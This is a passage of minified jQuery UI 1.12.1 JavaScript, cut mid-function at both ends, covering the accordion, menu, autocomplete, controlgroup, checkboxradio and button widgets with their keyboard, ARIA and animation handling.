i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
